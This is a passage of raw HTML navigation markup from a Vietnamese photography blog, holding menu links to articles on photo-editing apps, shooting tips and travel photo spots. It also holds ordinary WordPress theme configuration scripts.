                <div class="td-module-thumb"><a href="https://metricleo.com/review-tat-tan-tat-ve-app-chinh-anh-mau-film-analog/" rel="bookmark" title="Review tất tần tật về app chỉnh ảnh màu film Analog"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/06/word-image-28-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/06/word-image-28-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/06/word-image-28-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Review tất tần tật về app chỉnh ảnh màu film Analog"/></a></div>                <a href="https://metricleo.com/review-app-app-chinh-anh/" class="td-post-category">Review App</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/review-tat-tan-tat-ve-app-chinh-anh-mau-film-analog/" rel="bookmark" title="Review tất tần tật về app chỉnh ảnh màu film Analog">Review tất tần tật về app chỉnh ảnh màu film Analog</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/huong-dan-tai-va-su-dung-app-chup-anh-dep-b612-tren-dien-thoai/" rel="bookmark" title="Hướng dẫn tải và sử dụng app chụp ảnh đẹp B612 trên điện thoại"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/05/word-image-47-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/05/word-image-47-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/05/word-image-47-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn tải và sử dụng app chụp ảnh đẹp B612 trên điện thoại"/></a></div>                <a href="https://metricleo.com/chup-anh/meo-chup-anh/" class="td-post-category">Mẹo Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/huong-dan-tai-va-su-dung-app-chup-anh-dep-b612-tren-dien-thoai/" rel="bookmark" title="Hướng dẫn tải và sử dụng app chụp ảnh đẹp B612 trên điện thoại">Hướng dẫn tải và sử dụng app chụp ảnh đẹp B612&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6970038ed0905" data-td_block_id="td_uid_7_6970038ed0905"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6970038ed0905" data-td_block_id="td_uid_7_6970038ed0905"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-457"><a href="https://metricleo.com/chup-anh/">Chụp Ảnh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6970038ed867d_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_6970038ed867d" ><script>var block_td_uid_8_6970038ed867d = new tdBlock();
block_td_uid_8_6970038ed867d.id = "td_uid_8_6970038ed867d";
block_td_uid_8_6970038ed867d.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"15","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_8_6970038ed867d_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_6970038ed867d.td_column_number = "3";
block_td_uid_8_6970038ed867d.block_type = "td_block_mega_menu";
block_td_uid_8_6970038ed867d.post_count = "4";
block_td_uid_8_6970038ed867d.found_posts = "259";
block_td_uid_8_6970038ed867d.header_color = "";
block_td_uid_8_6970038ed867d.ajax_pagination_infinite_stop = "";
block_td_uid_8_6970038ed867d.max_num_pages = "65";
tdBlocksArray.push(block_td_uid_8_6970038ed867d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_8_6970038ed867d" id="td_uid_9_6970038edb71a" data-td_block_id="td_uid_8_6970038ed867d" data-td_filter_value="" href="https://metricleo.com/chup-anh/">All</a><a class="mega-menu-sub-cat-td_uid_8_6970038ed867d"  id="td_uid_10_6970038edb79a" data-td_block_id="td_uid_8_6970038ed867d" data-td_filter_value="20" href="https://metricleo.com/chup-anh/meo-chup-anh/">Mẹo Chụp Ảnh</a><a class="mega-menu-sub-cat-td_uid_8_6970038ed867d"  id="td_uid_11_6970038edb7d8" data-td_block_id="td_uid_8_6970038ed867d" data-td_filter_value="296" href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-do-an/">Mẹo Chụp Ảnh Đồ Ăn</a><a class="mega-menu-sub-cat-td_uid_8_6970038ed867d"  id="td_uid_12_6970038edb81d" data-td_block_id="td_uid_8_6970038ed867d" data-td_filter_value="299" href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-nghe-thuat/">Mẹo chụp ảnh nghệ thuật</a><a class="mega-menu-sub-cat-td_uid_8_6970038ed867d"  id="td_uid_13_6970038edb85d" data-td_block_id="td_uid_8_6970038ed867d" data-td_filter_value="297" href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-phong-canh/">Mẹo Chụp Ảnh Phong Cảnh</a><a class="mega-menu-sub-cat-td_uid_8_6970038ed867d"  id="td_uid_14_6970038edb89a" data-td_block_id="td_uid_8_6970038ed867d" data-td_filter_value="300" href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-thu-cung/">Mẹo chụp thú cưng</a><a class="mega-menu-sub-cat-td_uid_8_6970038ed867d"  id="td_uid_15_6970038edb8db" data-td_block_id="td_uid_8_6970038ed867d" data-td_filter_value="22" href="https://metricleo.com/chup-anh/phong-cach-chup-anh/">Phong Cách Chụp Ảnh</a></div></div><div id=td_uid_8_6970038ed867d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/hoc-cach-chup-anh-tren-instagram-nghin-likes/" rel="bookmark" title="Học cách chụp ảnh trên Instagram &#8220;nghìn likes&#8221;"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-30-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-30-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-30-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Học cách chụp ảnh trên Instagram &quot;nghìn likes&quot;" title="Học cách chụp ảnh trên Instagram &#8220;nghìn likes&#8221;"/></a></div>                <a href="https://metricleo.com/chup-anh/meo-chup-anh/" class="td-post-category">Mẹo Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/hoc-cach-chup-anh-tren-instagram-nghin-likes/" rel="bookmark" title="Học cách chụp ảnh trên Instagram &#8220;nghìn likes&#8221;">Học cách chụp ảnh trên Instagram &#8220;nghìn likes&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bi-quyet-tao-khung-cho-anh-chuyen-nghiep-va-thu-hut/" rel="bookmark" title="Bí quyết tạo khung cho ảnh chuyên nghiệp và thu hút"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-2-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-2-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bí quyết tạo khung cho ảnh chuyên nghiệp và thu hút" title="Bí quyết tạo khung cho ảnh chuyên nghiệp và thu hút"/></a></div>                <a href="https://metricleo.com/chup-anh/meo-chup-anh/" class="td-post-category">Mẹo Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bi-quyet-tao-khung-cho-anh-chuyen-nghiep-va-thu-hut/" rel="bookmark" title="Bí quyết tạo khung cho ảnh chuyên nghiệp và thu hút">Bí quyết tạo khung cho ảnh chuyên nghiệp và thu hút</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bi-kip-chup-anh-dep-o-hoi-an-danh-rieng-cac-cap-doi/" rel="bookmark" title="Bí kíp chụp ảnh đẹp ở Hội An dành riêng các cặp đôi"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/08/word-image-251-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/08/word-image-251-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/08/word-image-251-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bí kíp chụp ảnh đẹp ở Hội An dành riêng các cặp đôi" title="Bí kíp chụp ảnh đẹp ở Hội An dành riêng các cặp đôi"/></a></div>                <a href="https://metricleo.com/chup-anh/meo-chup-anh/" class="td-post-category">Mẹo Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bi-kip-chup-anh-dep-o-hoi-an-danh-rieng-cac-cap-doi/" rel="bookmark" title="Bí kíp chụp ảnh đẹp ở Hội An dành riêng các cặp đôi">Bí kíp chụp ảnh đẹp ở Hội An dành riêng các&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-chup-anh-tren-instagram-tao-nen-buc-hinh-sang-tao/" rel="bookmark" title="Cách chụp ảnh trên Instagram: Tạo nên bức hình sáng tạo"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/08/word-image-217-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/08/word-image-217-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/08/word-image-217-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cách chụp ảnh trên Instagram: Tạo nên bức hình sáng tạo" title="Cách chụp ảnh trên Instagram: Tạo nên bức hình sáng tạo"/></a></div>                <a href="https://metricleo.com/chup-anh/meo-chup-anh/" class="td-post-category">Mẹo Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-chup-anh-tren-instagram-tao-nen-buc-hinh-sang-tao/" rel="bookmark" title="Cách chụp ảnh trên Instagram: Tạo nên bức hình sáng tạo">Cách chụp ảnh trên Instagram: Tạo nên bức hình sáng tạo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6970038ed867d" data-td_block_id="td_uid_8_6970038ed867d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6970038ed867d" data-td_block_id="td_uid_8_6970038ed867d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10802"><a href="https://metricleo.com/kham-pha/">Khám Phá</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6970038edf745_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_16_6970038edf745" ><script>var block_td_uid_16_6970038edf745 = new tdBlock();
block_td_uid_16_6970038edf745.id = "td_uid_16_6970038edf745";
block_td_uid_16_6970038edf745.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"325","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_16_6970038edf745_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_16_6970038edf745.td_column_number = "3";
block_td_uid_16_6970038edf745.block_type = "td_block_mega_menu";
block_td_uid_16_6970038edf745.post_count = "4";
block_td_uid_16_6970038edf745.found_posts = "205";
block_td_uid_16_6970038edf745.header_color = "";
block_td_uid_16_6970038edf745.ajax_pagination_infinite_stop = "";
block_td_uid_16_6970038edf745.max_num_pages = "52";
tdBlocksArray.push(block_td_uid_16_6970038edf745);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_6970038edf745" id="td_uid_17_6970038ee1595" data-td_block_id="td_uid_16_6970038edf745" data-td_filter_value="" href="https://metricleo.com/kham-pha/">All</a><a class="mega-menu-sub-cat-td_uid_16_6970038edf745"  id="td_uid_18_6970038ee160e" data-td_block_id="td_uid_16_6970038edf745" data-td_filter_value="21" href="https://metricleo.com/kham-pha/dia-diem-chup-anh/">Địa Điểm Chụp Ảnh</a><a class="mega-menu-sub-cat-td_uid_16_6970038edf745"  id="td_uid_19_6970038ee1655" data-td_block_id="td_uid_16_6970038edf745" data-td_filter_value="323" href="https://metricleo.com/kham-pha/dia-diem-di-choi/">Địa điểm đi chơi</a><a class="mega-menu-sub-cat-td_uid_16_6970038edf745"  id="td_uid_20_6970038ee1694" data-td_block_id="td_uid_16_6970038edf745" data-td_filter_value="324" href="https://metricleo.com/kham-pha/quan-ca-phe-dep/">Quán cafe đẹp</a></div></div><div id=td_uid_16_6970038edf745 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/lich-dien-show-thuc-canh-ky-uc-hoi-an/" rel="bookmark" title="Ký Ức Hội An mấy giờ? Lịch và mẹo xem show trọn vẹn"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://metricleo.com/kham-pha/dia-diem-di-choi/" class="td-post-category">Địa điểm đi chơi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/lich-dien-show-thuc-canh-ky-uc-hoi-an/" rel="bookmark" title="Ký Ức Hội An mấy giờ? Lịch và mẹo xem show trọn vẹn">Ký Ức Hội An mấy giờ? Lịch và mẹo xem show&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/du-lich-hoi-an-va-hanh-trinh-song-lai-ky-uc-xua/" rel="bookmark" title="Du lịch Hội An và hành trình sống lại ký ức xưa"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/07/word-image-5-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2025/07/word-image-5-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2025/07/word-image-5-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Du lịch Hội An và hành trình sống lại ký ức xưa"/></a></div>                <a href="https://metricleo.com/kham-pha/dia-diem-di-choi/" class="td-post-category">Địa điểm đi chơi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/du-lich-hoi-an-va-hanh-trinh-song-lai-ky-uc-xua/" rel="bookmark" title="Du lịch Hội An và hành trình sống lại ký ức xưa">Du lịch Hội An và hành trình sống lại ký ức&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/chup-anh-dep-o-hue-buc-tranh-tuyet-dep-trong-ong-kinh/" rel="bookmark" title="Chụp ảnh đẹp ở Huế &#8211; Bức tranh tuyệt đẹp trong ống kính"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-27-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-27-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-27-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Chụp ảnh đẹp ở Huế - Bức tranh tuyệt đẹp trong ống kính" title="Chụp ảnh đẹp ở Huế &#8211; Bức tranh tuyệt đẹp trong ống kính"/></a></div>                <a href="https://metricleo.com/kham-pha/dia-diem-chup-anh/" class="td-post-category">Địa Điểm Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/chup-anh-dep-o-hue-buc-tranh-tuyet-dep-trong-ong-kinh/" rel="bookmark" title="Chụp ảnh đẹp ở Huế &#8211; Bức tranh tuyệt đẹp trong ống kính">Chụp ảnh đẹp ở Huế &#8211; Bức tranh tuyệt đẹp trong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/len-do-va-den-cac-dia-diem-check-in-hoi-an-ngay-thoi/" rel="bookmark" title="Lên đồ và đến các địa điểm check in Hội An ngay thôi"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-12-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-12-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-12-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Lên đồ và đến các địa điểm check in Hội An ngay thôi" title="Lên đồ và đến các địa điểm check in Hội An ngay thôi"/></a></div>                <a href="https://metricleo.com/kham-pha/dia-diem-chup-anh/" class="td-post-category">Địa Điểm Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/len-do-va-den-cac-dia-diem-check-in-hoi-an-ngay-thoi/" rel="bookmark" title="Lên đồ và đến các địa điểm check in Hội An ngay thôi">Lên đồ và đến các địa điểm check in Hội An&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6970038edf745" data-td_block_id="td_uid_16_6970038edf745"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6970038edf745" data-td_block_id="td_uid_16_6970038edf745"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-454"><a href="https://metricleo.com/chinh-anh/">Chỉnh Ảnh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_21_6970038ee4a75_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_21_6970038ee4a75" ><script>var block_td_uid_21_6970038ee4a75 = new tdBlock();
block_td_uid_21_6970038ee4a75.id = "td_uid_21_6970038ee4a75";
block_td_uid_21_6970038ee4a75.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"17","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_21_6970038ee4a75_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_21_6970038ee4a75.td_column_number = "3";
block_td_uid_21_6970038ee4a75.block_type = "td_block_mega_menu";
block_td_uid_21_6970038ee4a75.post_count = "4";
block_td_uid_21_6970038ee4a75.found_posts = "86";
block_td_uid_21_6970038ee4a75.header_color = "";
block_td_uid_21_6970038ee4a75.ajax_pagination_infinite_stop = "";
block_td_uid_21_6970038ee4a75.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_21_6970038ee4a75);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_21_6970038ee4a75" id="td_uid_22_6970038ee6220" data-td_block_id="td_uid_21_6970038ee4a75" data-td_filter_value="" href="https://metricleo.com/chinh-anh/">All</a><a class="mega-menu-sub-cat-td_uid_21_6970038ee4a75"  id="td_uid_23_6970038ee6293" data-td_block_id="td_uid_21_6970038ee4a75" data-td_filter_value="25" href="https://metricleo.com/chinh-anh/chen-chu-icon-khung-cat-ghep/">Chèn Chữ/Icon/Khung/Cắt/Ghép</a><a class="mega-menu-sub-cat-td_uid_21_6970038ee4a75"  id="td_uid_24_6970038ee62cd" data-td_block_id="td_uid_21_6970038ee4a75" data-td_filter_value="26" href="https://metricleo.com/chinh-anh/mau-anh/">Màu Ảnh</a></div></div><div id=td_uid_21_6970038ee4a75 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-chinh-mau-anh-dep-khi-di-da-lat-danh-cho-ban/" rel="bookmark" title="Cách chỉnh màu ảnh đẹp khi đi Đà Lạt dành cho bạn"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/05/word-image-28-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/05/word-image-28-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/05/word-image-28-100x70.jpeg 100w, https://metricleo.com/wp-content/uploads/2023/05/word-image-28-564x385.jpeg 564w" sizes="(max-width: 218px) 100vw, 218px" alt="Cách chỉnh màu ảnh đẹp khi đi Đà Lạt dành cho bạn" title="Cách chỉnh màu ảnh đẹp khi đi Đà Lạt dành cho bạn"/></a></div>                <a href="https://metricleo.com/chinh-anh/mau-anh/" class="td-post-category">Màu Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-chinh-mau-anh-dep-khi-di-da-lat-danh-cho-ban/" rel="bookmark" title="Cách chỉnh màu ảnh đẹp khi đi Đà Lạt dành cho bạn">Cách chỉnh màu ảnh đẹp khi đi Đà Lạt dành cho&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/tong-hop-mot-so-cong-thuc-chinh-mau-lightroom-cuc-xinh-cho-ban-song-ao/" rel="bookmark" title="Tổng hợp một số công thức chỉnh màu lightroom cực xinh cho bạn sống ảo"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/11/word-image-72-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/11/word-image-72-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/11/word-image-72-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tổng hợp một số công thức chỉnh màu lightroom cực xinh cho bạn sống ảo" title="Tổng hợp một số công thức chỉnh màu lightroom cực xinh cho bạn sống ảo"/></a></div>                <a href="https://metricleo.com/chinh-anh/" class="td-post-category">Chỉnh Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/tong-hop-mot-so-cong-thuc-chinh-mau-lightroom-cuc-xinh-cho-ban-song-ao/" rel="bookmark" title="Tổng hợp một số công thức chỉnh màu lightroom cực xinh cho bạn sống ảo">Tổng hợp một số công thức chỉnh màu lightroom cực xinh&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-filter-chinh-anh-co-102-co-the-ban-chua-biet/" rel="bookmark" title="Top filter chỉnh ảnh có 102 có thể bạn chưa biết"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/10/word-image-152-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/10/word-image-152-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/10/word-image-152-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Top filter chỉnh ảnh có 102 có thể bạn chưa biết"/></a></div>                <a href="https://metricleo.com/chinh-anh/" class="td-post-category">Chỉnh Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-filter-chinh-anh-co-102-co-the-ban-chua-biet/" rel="bookmark" title="Top filter chỉnh ảnh có 102 có thể bạn chưa biết">Top filter chỉnh ảnh có 102 có thể bạn chưa biết</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/4-meo-chinh-sua-ma-ban-can-biet-truoc-khi-chinh-mau-cho-hinh/" rel="bookmark" title="4 mẹo chỉnh sửa mà bạn cần biết trước khi chỉnh màu cho hình"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/10/word-image-80-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/10/word-image-80-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/10/word-image-80-100x70.jpeg 100w, https://metricleo.com/wp-content/uploads/2022/10/word-image-80-564x385.jpeg 564w" sizes="(max-width: 218px) 100vw, 218px" alt="app chỉnh màu" title="4 mẹo chỉnh sửa mà bạn cần biết trước khi chỉnh màu cho hình"/></a></div>                <a href="https://metricleo.com/chinh-anh/" class="td-post-category">Chỉnh Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/4-meo-chinh-sua-ma-ban-can-biet-truoc-khi-chinh-mau-cho-hinh/" rel="bookmark" title="4 mẹo chỉnh sửa mà bạn cần biết trước khi chỉnh màu cho hình">4 mẹo chỉnh sửa mà bạn cần biết trước khi chỉnh&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_21_6970038ee4a75" data-td_block_id="td_uid_21_6970038ee4a75"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_21_6970038ee4a75" data-td_block_id="td_uid_21_6970038ee4a75"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-451"><a href="https://metricleo.com/blog-anh/">Blog Ảnh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_25_6970038ee8e5d_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_25_6970038ee8e5d" ><script>var block_td_uid_25_6970038ee8e5d = new tdBlock();
block_td_uid_25_6970038ee8e5d.id = "td_uid_25_6970038ee8e5d";
block_td_uid_25_6970038ee8e5d.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_25_6970038ee8e5d_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_25_6970038ee8e5d.td_column_number = "3";
block_td_uid_25_6970038ee8e5d.block_type = "td_block_mega_menu";
block_td_uid_25_6970038ee8e5d.post_count = "4";
block_td_uid_25_6970038ee8e5d.found_posts = "12";
block_td_uid_25_6970038ee8e5d.header_color = "";
block_td_uid_25_6970038ee8e5d.ajax_pagination_infinite_stop = "";
block_td_uid_25_6970038ee8e5d.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_25_6970038ee8e5d);
